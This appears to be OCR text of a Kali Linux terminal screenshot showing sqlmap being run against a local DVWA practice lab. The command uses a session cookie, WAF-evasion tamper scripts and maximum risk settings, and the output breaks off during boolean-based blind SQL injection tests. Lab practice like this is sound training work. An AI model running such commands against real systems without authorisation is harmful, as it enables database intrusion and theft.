 ┌──(osboxes㉿nk0741)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=6mge2hs6a3v9mhbrn0k60hquun;security=high" --random-agent --flush-session --dbs --level=5 --risk=3 --tamper=space2comment,between,blueco
at
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 18:12:22 /2023-11-27/
[18:12:22] [INFO] loading tamper module 'space2comment'
[18:12:22] [INFO] loading tamper module 'between'
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] y
[18:12:27] [INFO] loading tamper module 'bluecoat'
[18:12:27] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; tr-TR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27' from file '/usr/share/sqlmap/data/txt/user-agents.
txt'
[18:12:27] [INFO] flushing session file
[18:12:27] [INFO] testing connection to the target URL
[18:12:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:12:27] [INFO] testing if the target URL content is stable
[18:12:28] [INFO] target URL content is stable
[18:12:28] [INFO] testing if GET parameter 'id' is dynamic
[18:12:28] [WARNING] GET parameter 'id' does not appear to be dynamic
[18:12:28] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:12:28] [INFO] testing for SQL injection on GET parameter 'id'
[18:12:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:12:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[18:12:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[18:12:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[18:12:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[18:12:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[18:12:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[18:12:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[18:12:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[18:12:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[18:12:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[18:12:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[18:12:30] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[18:12:30] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
KALI
BY OFFENSIVE SECURITY